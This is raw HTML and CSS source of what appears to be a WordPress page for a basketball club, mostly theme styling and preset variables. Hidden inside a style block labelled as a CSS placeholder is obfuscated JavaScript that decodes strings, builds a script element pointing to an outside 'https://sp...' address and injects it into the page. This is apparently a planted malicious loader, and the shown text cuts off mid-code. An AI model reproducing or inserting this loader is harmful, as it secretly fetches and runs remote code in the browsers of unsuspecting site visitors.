.widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Tahoma,Verdana,Geneva}.td-page-title,.td-category-title-holder .td-page-title{font-family:"PT Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Tahoma,Verdana,Geneva;font-size:16px}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#20b621;--td_slider_text:rgba(32,182,33,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:#313131;--td_mobile_gradient_two_mob:#313131;--td_mobile_text_active_color:#358637;--td_page_title_color:#313131;--td_page_content_color:#313131;--td_page_h_color:#313131}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#20b621}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#20b621}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#20b621!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#20b621}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#313131}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#a8a8a8}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#313131}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#313131}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#313131}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#313131}.td-theme-wrap .td_mega_menu_sub_cats a{color:#313131}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#a8a8a8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#313131}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#a8a8a8}.post .td-post-header .entry-title{color:#313131}.td_module_15 .entry-title a{color:#313131}.td-module-meta-info .td-post-author-name a{color:#313131}.td-post-content,.td-post-content p{color:#313131}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#313131}.td_mod_mega_menu .item-details a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Tahoma,Verdana,Geneva;font-size:14px}.post .td-post-header .entry-title{font-family:"PT Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:18px;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.footer-text-wrap{font-family:"PT Sans"}.td-sub-footer-copy{font-family:"PT Sans"}</style>

<link rel="icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#20b621}.tdm-btn-style2:before{border-color:#20b621}.tdm-btn-style2{color:#20b621}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #20b621;-moz-box-shadow:0 2px 16px #20b621;box-shadow:0 2px 16px #20b621}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #20b621;-moz-box-shadow:0 4px 26px #20b621;box-shadow:0 4px 26px #20b621}</style>

	<style id="tdw-css-placeholder">var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']())}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']())}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41)}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899)}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733)}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a)}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1)},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870)}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3},_0x5da3()}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9)}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04)}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4};return _0x509e()}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934)}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 